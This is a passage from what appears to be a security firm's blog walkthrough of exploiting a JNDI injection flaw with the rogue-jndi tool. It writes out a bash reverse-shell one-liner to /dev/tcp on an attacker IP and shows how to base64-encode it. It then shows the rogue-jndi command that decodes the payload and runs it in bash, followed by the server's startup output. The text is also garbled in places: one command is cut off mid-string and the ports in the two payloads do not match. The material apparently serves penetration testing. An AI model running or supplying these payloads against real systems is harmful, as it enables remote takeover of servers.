 SprocketSecurity
Solutions
Resources
Company
Get Started
This one-liner should do everything you need:
git clone https://github.com/veracode-research/rogue-jndi && cd rogue-jndi
Once the Jar is compiled, you’ll have to craft a command to deliver the reverse shell. Unlike
vCenter, we don’t have nc out of the box. Let’s craft our reverse shell and Base64 encode it
using the one-liner below. Modify the command to fit your needs, replacing the IP address
and port.
echo 'bash -c bash -i >&/dev/tcp/192.168.11.50/4444 0>&1' | base64
With that Base64 output, build your command in rogue-jndi:
OC4xMS41MC80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}" --hostname "192.168.11.50"
Replace the Base64 encoded string after “echo” in the command above with the one you
generated. Replace the hostname variable with the public or local IP of the host you will run
the command from. Then start your rogue-jndi LDAP server up.
rogue-jndi git:(master) java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1p
ID4mL2Rldi90Y3AvMTkyLjE2OC4xMS41MC80MjQyIDA+JjEK}|{base64,-d}|{bash,-i}" --hostname 192.168.11.50
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.11.50:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.11.50:1389/o=websphere2 to artsploit.controllers.WebSphere2